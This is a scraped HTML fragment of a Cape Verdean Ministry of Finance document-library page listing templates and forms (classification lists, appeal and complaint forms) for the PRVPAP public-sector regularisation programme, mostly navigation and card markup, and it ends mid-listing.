href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=2069617">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=2069617&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId=2069617&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId" type="hidden" value="2069617"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_searchFolderId" type="hidden" value="2069617"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId" type="hidden" value="89129"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">I Programa de Regularização de Precários da Administração Pública (PRVPAP)</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 10 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Mario Joao Gomes Cardoso </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431" > Modelos </a> </li> <li class="active" aria-current="page"> I Programa de Regularização de Precários da Administração Pública (PRVPAP) </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1768966145801"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry=30&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=2069617"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_entriesSearchContainer"> <div class="splitter splitter-spaced"> Pastas </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2072824" data-title="Documento do Programa e Perguntas Frequentes (FAQ&#39;s)" > <div class="checkbox checkbox-card checkbox-middle-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFolder" title="Selecionar" type="checkbox" value="2072824" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" title="Documento do Programa e Perguntas Frequentes (FAQ&#39;s)" >
					Documento do Programa e Perguntas Frequentes (FAQ&#39;s)
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

		
	</ul>



	
		<div class="splitter splitter-spaced">
			Documentos
		</div>
	

	<ul class="display-style-icon list-unstyled row" data-qa-id="rows1">

		

			<li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx" >

				

					

								

								
									
										
											






										

































<div class="taglib-vertical-card entry-display-style selectable" >
	
		
			

			
				<div class="checkbox checkbox-card checkbox-top-left">
					<label>
						<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2072702" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio aspect-ratio-bg-center aspect-ratio-bg-cover vertical-card-container">
	<span class="icon-vertical-card-image"  id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-documents-and-media" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#documents-and-media"></use></svg></span>

	
		<div class="sticker sticker-bottom file-icon-color-6">
			DOC
		</div>
	
</div>



			
				<div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer">
					<div class="card-col-content lfr-card-details-column">
						
							<span class="lfr-card-modified-by-text">
								
	4 Anos atrás por Mario Joao Gomes Cardoso

							</span>
						

						
							<span class="lfr-card-title-text truncate-text">
								<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2072702?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" title="MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx" >
									MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx
								</a>
							</span>
						

						

						
							<span class="lfr-card-workflow-text truncate-text">
								
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>

							</span>
						
					</div>

					

					
				</div>
			
		</div>

	
		
			

			
				</div>
			
		
		
</div>
									
									
							

				

			</li>

		

			<li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="FORMULÁRIO DE RECURSO CONCURSO PRVPAP" >

				

					

								

								
									
										
											






										

































<div class="taglib-vertical-card entry-display-style selectable" >
	
		
			

			
				<div class="checkbox checkbox-card checkbox-top-left">
					<label>
						<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2070044" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio aspect-ratio-bg-center aspect-ratio-bg-cover vertical-card-container">
	<span class="icon-vertical-card-image"  id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-documents-and-media" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#documents-and-media"></use></svg></span>

	
		<div class="sticker sticker-bottom file-icon-color-6">
			DOC
		</div>
	
</div>



			
				<div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer">
					<div class="card-col-content lfr-card-details-column">
						
							<span class="lfr-card-modified-by-text">
								
	4 Anos atrás por Mario Joao Gomes Cardoso

							</span>
						

						
							<span class="lfr-card-title-text truncate-text">
								<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" title="FORMULÁRIO DE RECURSO CONCURSO PRVPAP" >
									FORMULÁRIO DE RECURSO CONCURSO PRVPAP
								</a>
							</span>
						

						

						
							<span class="lfr-card-workflow-text truncate-text">
								
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>

							</span>
						
					</div>

					

					
				</div>
			
		</div>

	
		
			

			
				</div>
			
		
		
</div>
									
									
							

				

			</li>

		

			<li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="FORMULÁRIO DE RECLAMAÇÃO CONCURSO PRVPAP" >

				

					

								

								
									
										
											






										

































<div class="taglib-vertical-card entry-display-style selectable" >
	
		
			

			
				<div class="checkbox checkbox-card checkbox-top-left">
					<label>
						<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2070061" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio aspect-ratio-bg-center aspect-ratio-bg-cover vertical-card-container">
	<span class="icon-vertical-card-image"  id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-documents-and-media" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#documents-and-media"></use></svg></span>

	
		<div class="sticker sticker-bottom file-icon-color-6">
			DOC
		</div>
	
</div>



			
				<div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer">
					<div class="card-col-content lfr-card-details-column">
						
							<span class="lfr-card-modified-by-text">
								
	4 Anos atrás por Mario Joao Gomes Cardoso

							</span>
						

						
							<span class="lfr-card-title-text truncate-text">
								<a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070061?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617" title="FORMULÁRIO DE RECLAMAÇÃO CONCURSO PRVPAP" >
									FORMULÁRIO DE RECLAMAÇÃO CONCURSO PRVPAP
								</a>
							</span>
						

						

						
							<span class="lfr-card-workflow-text truncate-text">
								
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>

							</span>
						
					</div>

					

					
				</div>
			
		</div>

	
		
			

			
				</div>
			
		
		
</div>
									
									
							

				

			</li>

		

			<li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="MODELO DE LISTA DE CLASSIFICAÇÃO FINAL PROVISÓRIA CONCURSO PRVPAP.docx" >

				

					

								

								
									
										
											






										

































<div class="taglib-vertical-card entry-display-style selectable" >
	
		
			

			
				<div class="checkbox checkbox-card checkbox-top-left">
					<label>
						<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2072686" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio aspect-ratio-bg-center aspect-ratio-bg-cover vertical-card-container">
